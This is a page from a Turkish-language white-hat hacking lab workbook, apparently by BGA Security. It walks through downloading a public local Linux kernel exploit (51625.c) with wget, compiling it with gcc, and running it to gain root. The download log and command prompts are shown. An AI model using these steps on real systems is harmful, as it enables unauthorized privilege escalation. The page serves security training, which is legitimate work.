 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
2.Adım: C programlamadilinde yazılmışbirtest.cisimli local exploitiçalıştırmakiçin.
ÖnceliklebuCkoduwgetile tam adresindenindirilir;
test@bt:~# wget http://downloads.securityfocus.com/vulnerabilities/exploits/51625.c
--2012-12-19 20:32:48-- http://downloads.securityfocus.com/vulnerabilities/exploits/51625.c
Resolving downloads.securityfocus.com...143.127.139.111
Connecting to downloads.securityfocus.com|143.127.139.111|:80... connected.
HTTP requestsent, awaiting response...200OK
Length:6615 (6.5K) [text/plain]
Saving to:`51625.c'
100%[================================================================================
===================>] 6,615 20.5K/s in 0.3s
2012-12-19 20:32:54 (20.5 KB/s) - `51625.c' saved [6615/6615]
test@bt:~#
Daha sonra indirilenbuCdilinde yazılmışscriptgccile derlenir.
test@bt:~$ gcc 51625.c -olocallinuxexploit
root@bt:~$
Sonrasındaaşağıdaki gibi çalıştırılır ve mevcutkernel zaafiyeti olansistemderootolunabilir.
 